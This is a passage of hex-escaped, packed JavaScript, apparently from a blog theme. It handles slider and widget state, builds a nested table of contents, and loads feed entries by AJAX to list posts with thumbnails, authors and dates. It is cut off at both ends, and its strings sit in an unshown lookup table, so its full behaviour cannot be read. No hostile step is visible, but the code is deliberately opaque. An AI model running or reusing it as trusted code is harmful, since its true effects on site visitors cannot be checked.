\x28\x29\x7b\x70\x20\x74\x3d\x4e\x28\x47\x29\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x2c\x51\x3d\x47\x3b\x74\x5b\x61\x5b\x36\x37\x5d\x5d\x3d\x33\x4c\x28\x48\x28\x29\x7b\x76\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x51\x29\x7d\x2c\x74\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x29\x7d\x2c\x34\x55\x3a\x48\x28\x29\x7b\x70\x20\x74\x3d\x4e\x28\x47\x29\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x3b\x74\x26\x26\x28\x74\x5b\x61\x5b\x36\x37\x5d\x5d\x26\x26\x35\x69\x28\x74\x5b\x61\x5b\x36\x37\x5d\x5d\x29\x2c\x74\x5b\x61\x5b\x36\x37\x5d\x5d\x3d\x33\x4a\x28\x30\x29\x29\x7d\x2c\x35\x65\x3a\x48\x28\x29\x7b\x76\x5b\x61\x5b\x37\x30\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x47\x29\x2c\x76\x5b\x61\x5b\x37\x31\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x47\x29\x7d\x7d\x2c\x51\x3d\x7b\x35\x64\x3a\x48\x28\x54\x29\x7b\x51\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x47\x29\x3b\x70\x20\x55\x3d\x33\x43\x5b\x61\x5b\x37\x33\x5d\x5d\x28\x7b\x7d\x2c\x74\x29\x3b\x54\x3d\x4e\x5b\x61\x5b\x37\x33\x5d\x5d\x28\x55\x2c\x54\x29\x3b\x70\x20\x55\x3d\x4e\x28\x47\x29\x2c\x50\x3d\x7b\x34\x56\x3a\x55\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x2c\x35\x66\x3a\x30\x2c\x35\x67\x3a\x30\x2c\x35\x63\x3a\x55\x2c\x34\x58\x3a\x21\x31\x2c\x34\x59\x3a\x54\x2c\x34\x5a\x3a\x54\x5b\x61\x5b\x37\x35\x5d\x5d\x3f\x21\x30\x3a\x21\x31\x2c\x35\x61\x3a\x21\x31\x7d\x3b\x4e\x28\x47\x29\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x2c\x50\x29\x2c\x55\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x7b\x35\x62\x3a\x61\x5b\x37\x37\x5d\x2c\x33\x77\x3a\x61\x5b\x37\x38\x5d\x7d\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x7b\x33\x77\x3a\x61\x5b\x37\x36\x5d\x2c\x33\x70\x3a\x30\x2c\x33\x69\x3a\x30\x7d\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x7b\x33\x70\x3a\x54\x5b\x61\x5b\x34\x37\x5d\x5d\x2c\x33\x69\x3a\x54\x5b\x61\x5b\x34\x38\x5d\x5d\x7d\x29\x2c\x35\x68\x28\x54\x5b\x61\x5b\x34\x36\x5d\x5d\x29\x7c\x7c\x30\x3d\x3d\x3d\x54\x5b\x61\x5b\x34\x36\x5d\x5d\x3f\x28\x55\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x48\x28\x29\x7b\x70\x20\x74\x3d\x4e\x28\x47\x29\x3b\x74\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x29\x3e\x50\x5b\x61\x5b\x33\x36\x5d\x5d\x26\x26\x28\x50\x5b\x61\x5b\x33\x36\x5d\x5d\x3d\x74\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x29\x29\x7d\x29\x2c\x55\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x48\x28\x29\x7b\x4e\x28\x47\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x50\x5b\x61\x5b\x33\x36\x5d\x5d\x29\x7d\x29\x2c\x55\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x28\x50\x5b\x61\x5b\x33\x36\x5d\x5d\x2b\x28\x54\x5b\x61\x5b\x34\x37\x5d\x5d\x2b\x32\x2a\x54\x5b\x61\x5b\x34\x38\x5d\x5d\x29\x29\x2a\x54\x5b\x61\x5b\x34\x57\x5d\x5d\x2b\x54\x5b\x61\x5b\x34\x37\x5d\x5d\x29\x29\x3a\x55\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x54\x5b\x61\x5b\x34\x36\x5d\x5d\x29\x3b\x70\x20\x31\x64\x3d\x47\x3b\x54\x5b\x61\x5b\x37\x35\x5d\x5d\x7c\x7c\x76\x5b\x61\x5b\x37\x31\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x31\x64\x29\x2c\x54\x5b\x61\x5b\x35\x78\x5d\x5d\x26\x26\x55\x5b\x61\x5b\x34\x6e\x5d\x5d\x28\x61\x5b\x37\x6a\x5d\x2c\x48\x28\x29\x7b\x21\x30\x21\x3d\x3d\x50\x5b\x61\x5b\x36\x33\x5d\x5d\x26\x26\x28\x50\x5b\x61\x5b\x32\x52\x5d\x5d\x3d\x21\x30\x2c\x76\x5b\x61\x5b\x37\x30\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x31\x64\x29\x2c\x51\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x31\x64\x2c\x21\x30\x29\x29\x7d\x29\x5b\x61\x5b\x34\x6e\x5d\x5d\x28\x61\x5b\x37\x67\x5d\x2c\x48\x28\x29\x7b\x28\x21\x30\x21\x3d\x3d\x50\x5b\x61\x5b\x36\x33\x5d\x5d\x7c\x7c\x50\x5b\x61\x5b\x32\x52\x5d\x5d\x29\x26\x26\x28\x50\x5b\x61\x5b\x32\x52\x5d\x5d\x3d\x21\x31\x2c\x51\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x31\x64\x2c\x21\x31\x29\x2c\x76\x5b\x61\x5b\x37\x31\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x31\x64\x29\x29\x7d\x29\x7d\x2c\x33\x41\x3a\x48\x28\x74\x29\x7b\x70\x20\x76\x3d\x4e\x28\x47\x29\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x3b\x4b\x28\x76\x29\x7b\x4b\x28\x32\x3e\x76\x5b\x61\x5b\x36\x34\x5d\x5d\x29\x7b\x5a\x21\x31\x7d\x3b\x76\x5b\x61\x5b\x36\x33\x5d\x5d\x3d\x74\x2c\x76\x3d\x76\x5b\x61\x5b\x33\x38\x5d\x5d\x2c\x74\x3f\x28\x4e\x28\x47\x29\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x61\x5b\x33\x50\x5d\x29\x2c\x76\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x37\x64\x5d\x29\x29\x3a\x28\x4e\x28\x47\x29\x5b\x61\x5b\x33\x66\x5d\x5d\x28\x61\x5b\x33\x50\x5d\x29\x2c\x76\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x37\x65\x5d\x29\x29\x7d\x7d\x2c\x37\x62\x3a\x48\x28\x74\x29\x7b\x70\x20\x51\x3d\x4e\x28\x47\x29\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x3b\x4b\x28\x51\x29\x7b\x4b\x28\x51\x5b\x61\x5b\x35\x34\x5d\x5d\x7c\x7c\x32\x3e\x51\x5b\x61\x5b\x36\x34\x5d\x5d\x29\x7b\x5a\x21\x31\x7d\x3b\x76\x5b\x61\x5b\x33\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x47\x29\x2c\x76\x5b\x61\x5b\x36\x58\x5d\x5d\x28\x51\x2c\x74\x29\x7d\x7d\x2c\x36\x59\x3a\x48\x28\x74\x29\x7b\x70\x20\x51\x3d\x4e\x28\x47\x29\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x3b\x4b\x28\x51\x29\x7b\x4b\x28\x51\x5b\x61\x5b\x35\x34\x5d\x5d\x7c\x7c\x32\x3e\x51\x5b\x61\x5b\x36\x34\x5d\x5d\x29\x7b\x5a\x21\x31\x7d\x3b\x76\x5b\x61\x5b\x33\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x47\x29\x2c\x76\x5b\x61\x5b\x37\x66\x5d\x5d\x28\x51\x2c\x74\x29\x7d\x7d\x2c\x37\x6c\x3a\x48\x28\x29\x7b\x4e\x28\x47\x29\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x26\x26\x76\x5b\x61\x5b\x37\x30\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x47\x29\x7d\x2c\x37\x69\x3a\x48\x28\x29\x7b\x70\x20\x74\x3d\x4e\x28\x47\x29\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x3b\x74\x26\x26\x28\x76\x5b\x61\x5b\x37\x30\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x47\x29\x2c\x74\x3d\x74\x5b\x61\x5b\x33\x38\x5d\x5d\x2c\x74\x5b\x61\x5b\x36\x5a\x5d\x5d\x28\x29\x2c\x74\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x29\x29\x7d\x7d\x3b\x4e\x5b\x61\x5b\x37\x61\x5d\x5d\x5b\x61\x5b\x33\x32\x5d\x5d\x3d\x48\x28\x74\x29\x7b\x5a\x20\x51\x5b\x74\x5d\x3f\x51\x5b\x74\x5d\x5b\x61\x5b\x33\x48\x5d\x5d\x28\x47\x2c\x37\x68\x5b\x61\x5b\x37\x6b\x5d\x5d\x5b\x61\x5b\x37\x6d\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x33\x47\x2c\x31\x29\x29\x3a\x61\x5b\x36\x56\x5d\x21\x3d\x36\x69\x20\x74\x26\x26\x74\x3f\x33\x4a\x28\x4e\x5b\x61\x5b\x35\x4f\x5d\x5d\x28\x61\x5b\x32\x54\x5d\x2b\x74\x2b\x61\x5b\x36\x6a\x5d\x29\x29\x3a\x51\x5b\x61\x5b\x36\x67\x5d\x5d\x5b\x61\x5b\x33\x48\x5d\x5d\x28\x47\x2c\x33\x47\x29\x7d\x7d\x28\x33\x43\x29\x2c\x24\x28\x48\x28\x29\x7b\x70\x20\x4e\x3d\x31\x4a\x5b\x61\x5b\x36\x65\x5d\x5d\x28\x61\x5b\x36\x66\x5d\x29\x3b\x4e\x5b\x61\x5b\x31\x42\x5d\x5d\x3d\x61\x5b\x36\x57\x5d\x2c\x4e\x5b\x61\x5b\x33\x68\x5d\x5d\x3d\x61\x5b\x36\x6b\x5d\x2c\x31\x4a\x5b\x61\x5b\x36\x6c\x5d\x5d\x28\x61\x5b\x36\x71\x5d\x29\x5b\x30\x5d\x5b\x61\x5b\x36\x70\x5d\x5d\x28\x4e\x29\x7d\x29\x3b\x24\x28\x31\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x48\x28\x31\x4c\x29\x7b\x70\x20\x52\x3d\x2d\x31\x2c\x31\x6e\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x6d\x3d\x61\x5b\x32\x35\x5d\x3b\x31\x4c\x28\x61\x5b\x36\x6f\x5d\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x48\x28\x29\x7b\x31\x69\x28\x70\x20\x31\x6c\x3d\x31\x4c\x28\x47\x29\x5b\x61\x5b\x32\x6e\x5d\x5d\x28\x29\x2c\x32\x50\x3d\x31\x4c\x28\x47\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x36\x6d\x5d\x29\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x46\x3d\x30\x2c\x31\x79\x3d\x30\x3b\x31\x79\x3c\x31\x6c\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x46\x3d\x31\x6c\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x36\x6e\x5d\x2c\x31\x46\x29\x2c\x2d\x31\x21\x3d\x31\x46\x29\x3b\x31\x79\x2b\x2b\x29\x7b\x31\x46\x2b\x2b\x7d\x3b\x4b\x28\x32\x61\x3d\x31\x79\x2c\x32\x61\x3e\x52\x26\x26\x28\x31\x6e\x2b\x3d\x61\x5b\x33\x4e\x5d\x2c\x31\x6d\x2b\x3d\x61\x5b\x33\x4e\x5d\x29\x2c\x32\x61\x3c\x52\x29\x7b\x33\x55\x3d\x52\x2d\x32\x61\x3b\x31\x69\x28\x70\x20\x31\x79\x3d\x30\x3b\x31\x79\x3c\x33\x55\x3b\x31\x79\x2b\x2b\x29\x7b\x31\x6e\x2b\x3d\x61\x5b\x32\x72\x5d\x2c\x31\x6d\x2b\x3d\x61\x5b\x32\x72\x5d\x7d\x7d\x3b\x31\x6c\x3d\x31\x6c\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x2f\x36\x64\x2f\x36\x63\x2c\x61\x5b\x32\x35\x5d\x29\x2c\x31\x6e\x2b\x3d\x61\x5b\x33\x57\x5d\x2b\x32\x50\x2b\x61\x5b\x33\x54\x5d\x2b\x31\x6c\x2b\x61\x5b\x33\x53\x5d\x2c\x31\x6d\x2b\x3d\x61\x5b\x33\x57\x5d\x2b\x32\x50\x2b\x61\x5b\x33\x54\x5d\x3b\x31\x69\x28\x70\x20\x31\x79\x3d\x30\x3b\x31\x79\x3c\x32\x61\x3b\x31\x79\x2b\x2b\x29\x7b\x31\x6d\x2b\x3d\x61\x5b\x32\x35\x5d\x7d\x3b\x31\x6d\x2b\x3d\x31\x6c\x2b\x61\x5b\x33\x53\x5d\x2c\x52\x3d\x32\x61\x7d\x29\x3b\x31\x69\x28\x70\x20\x31\x46\x3d\x30\x3b\x52\x3e\x3d\x31\x46\x3b\x31\x46\x2b\x2b\x29\x7b\x31\x6e\x2b\x3d\x61\x5b\x33\x31\x5d\x2c\x31\x6d\x2b\x3d\x61\x5b\x33\x31\x5d\x2c\x30\x21\x3d\x31\x46\x26\x26\x28\x31\x6e\x2b\x3d\x61\x5b\x33\x42\x5d\x2c\x31\x6d\x2b\x3d\x61\x5b\x33\x42\x5d\x29\x7d\x3b\x31\x4c\x28\x61\x5b\x35\x54\x5d\x29\x5b\x61\x5b\x31\x51\x5d\x5d\x28\x31\x6d\x29\x2c\x31\x4c\x28\x61\x5b\x35\x55\x5d\x29\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x2c\x61\x5b\x33\x51\x5d\x29\x2c\x35\x53\x28\x61\x5b\x33\x51\x5d\x29\x2c\x31\x4c\x28\x61\x5b\x35\x52\x5d\x29\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x61\x5b\x31\x78\x5d\x29\x2c\x31\x4c\x28\x61\x5b\x35\x50\x5d\x29\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x35\x51\x5d\x29\x7d\x29\x3b\x24\x28\x31\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x61\x5b\x35\x56\x5d\x29\x5b\x61\x5b\x35\x57\x5d\x5d\x28\x61\x5b\x36\x62\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x64\x5d\x29\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x48\x28\x29\x7b\x70\x20\x54\x3d\x24\x28\x47\x29\x5b\x61\x5b\x36\x61\x5d\x5d\x28\x61\x5b\x35\x5a\x5d\x29\x5b\x61\x5b\x32\x6e\x5d\x5d\x28\x29\x2c\x33\x4f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x33\x7a\x5d\x29\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x35\x58\x5d\x29\x3b\x33\x6d\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x29\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x2c\x32\x65\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x33\x7a\x5d\x29\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x35\x59\x5d\x29\x3b\x4b\x28\x32\x65\x21\x3d\x33\x75\x26\x26\x32\x65\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x36\x72\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x32\x74\x5d\x5d\x28\x7b\x32\x43\x3a\x61\x5b\x36\x73\x5d\x2c\x32\x4f\x3a\x61\x5b\x32\x4d\x5d\x2c\x32\x48\x3a\x61\x5b\x32\x47\x5d\x2c\x32\x46\x3a\x48\x28\x74\x29\x7b\x70\x20\x31\x65\x3d\x61\x5b\x32\x35\x5d\x3b\x70\x20\x31\x76\x3d\x61\x5b\x34\x49\x5d\x3b\x31\x69\x28\x70\x20\x76\x3d\x30\x3b\x76\x3c\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x76\x2b\x2b\x29\x7b\x31\x69\x28\x70\x20\x31\x68\x3d\x30\x3b\x31\x68\x3c\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x33\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x68\x2b\x2b\x29\x7b\x4b\x28\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x33\x5d\x5d\x5b\x31\x68\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x34\x5d\x29\x7b\x31\x65\x3d\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x33\x5d\x5d\x5b\x31\x68\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x57\x7d\x7d\x3b\x70\x20\x31\x48\x3b\x31\x69\x28\x70\x20\x52\x3d\x30\x3b\x52\x3c\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x33\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x4b\x28\x28\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x33\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x34\x4b\x5d\x29\x26\x26\x28\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x33\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x33\x68\x5d\x5d\x3d\x3d\x3d\x61\x5b\x34\x4c\x5d\x29\x29\x7b\x31\x48\x3d\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x33\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x57\x7d\x7d\x3b\x31\x48\x3d\x32\x6c\x28\x31\x48\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x31\x4e\x5d\x32\x76\x20\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x29\x7b\x70\x20\x31\x66\x3d\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x5b\x61\x5b\x32\x36\x5d\x5d\x7d\x56\x7b\x4b\x28\x61\x5b\x32\x79\x5d\x32\x76\x20\x34\x77\x29\x7b\x70\x20\x31\x66\x3d\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x79\x5d\x5d\x5b\x61\x5b\x32\x36\x5d\x5d\x7d\x56\x7b\x70\x20\x31\x66\x3d\x61\x5b\x32\x35\x5d\x7d\x7d\x3b\x70\x20\x31\x41\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x31\x66\x3d\x31\x66\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x31\x41\x2c\x61\x5b\x32\x35\x5d\x29\x2c\x31\x66\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x72\x26\x26\x28\x31\x66\x3d\x61\x5b\x32\x35\x5d\x2b\x31\x66\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x30\x2c\x32\x54\x29\x2b\x61\x5b\x34\x43\x5d\x29\x3b\x70\x20\x31\x56\x3d\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x32\x36\x5d\x5d\x3b\x70\x20\x50\x3d\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x4a\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x4e\x5d\x5d\x3b\x70\x20\x32\x42\x3d\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x34\x46\x5d\x5d\x5b\x61\x5b\x32\x36\x5d\x5d\x3b\x70\x20\x34\x42\x3d\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x34\x7a\x5d\x5d\x5b\x61\x5b\x31\x42\x5d\x5d\x3b\x70\x20\x31\x4b\x3d\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x32\x5a\x5d\x5d\x5b\x61\x5b\x32\x36\x5d\x5d\x2c\x4e\x3d\x31\x4b\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x6f\x3d\x31\x4b\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x32\x70\x3d\x31\x4b\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x55\x3d\x32\x53\x5b\x32\x6c\x28\x32\x6f\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x59\x5d\x2b\x32\x70\x2b\x61\x5b\x33\x63\x5d\x2b\x4e\x3b\x70\x20\x31\x4d\x3d\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x5b\x61\x5b\x32\x36\x5d\x5d\x3b\x70\x20\x32\x45\x3d\x24\x28\x61\x5b\x33\x65\x5d\x29\x5b\x61\x5b\x31\x51\x5d\x5d\x28\x31\x4d\x29\x3b\x4b\x28\x31\x4d\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x34\x47\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x6d\x3d\x74\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x76\x5d\x5b\x61\x5b\x33\x6e\x5d\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x70\x20\x52\x3d\x31\x6d\x7d\x56\x7b\x4b\x28\x31\x4d\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x33\x6b\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x32\x78\x3d\x32\x45\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x3b\x70\x20\x52\x3d\x32\x78\x7d\x56\x7b\x70\x20\x52\x3d\x32\x6a\x7d\x7d\x3b\x4b\x28\x76\x3d\x3d\x30\x29\x7b\x31\x76\x2b\x3d\x61\x5b\x34\x4a\x5d\x2b\x31\x65\x2b\x61\x5b\x31\x50\x5d\x2b\x52\x2b\x61\x5b\x34\x4f\x5d\x2b\x50\x2b\x61\x5b\x34\x4d\x5d\x2b\x50\x2b\x61\x5b\x34\x41\x5d\x2b\x34\x75\x2b\x61\x5b\x32\x39\x5d\x2b\x50\x2b\x61\x5b\x34\x67\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x56\x2b\x61\x5b\x34\x68\x5d\x2b\x32\x42\x2b\x61\x5b\x34\x69\x5d\x2b\x55\x2b\x61\x5b\x36\x4d\x5d\x7d\x56\x7b\x31\x76\x2b\x3d\x61\x5b\x34\x64\x5d\x2b\x31\x65\x2b\x61\x5b\x31\x50\x5d\x2b\x52\x2b\x61\x5b\x33\x5a\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x56\x2b\x61\x5b\x34\x62\x5d\x7d\x7d\x3b\x31\x76\x2b\x3d\x61\x5b\x34\x63\x5d\x3b\x24\x28\x61\x5b\x33\x64\x5d\x29\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x48\x28\x29\x7b\x70\x20\x31\x6c\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x29\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3b\x4b\x28\x31\x6c\x3d\x3d\x33\x6d\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x31\x51\x5d\x5d\x28\x31\x76\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x29\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x61\x5b\x34\x72\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x29\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x61\x5b\x34\x73\x5d\x29\x3b\x24\x28\x61\x5b\x34\x74\x5d\x29\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x61\x5b\x34\x71\x5d\x29\x5b\x61\x5b\x33\x66\x5d\x5d\x28\x61\x5b\x34\x70\x5d\x29\x3b\x24\x28\x61\x5b\x34\x6c\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x34\x6d\x5d\x29\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x48\x28\x76\x2c\x31\x6a\x29\x7b\x5a\x20\x31\x6a\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x31\x53\x5d\x29\x7d\x29\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x48\x28\x76\x2c\x31\x6a\x29\x7b\x5a\x20\x31\x6a\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x32\x67\x5d\x2c\x61\x5b\x32\x55\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x56\x7b\x4b\x28\x32\x65\x21\x3d\x33\x75\x26\x26\x32\x65\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x36\x4e\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x32\x74\x5d\x5d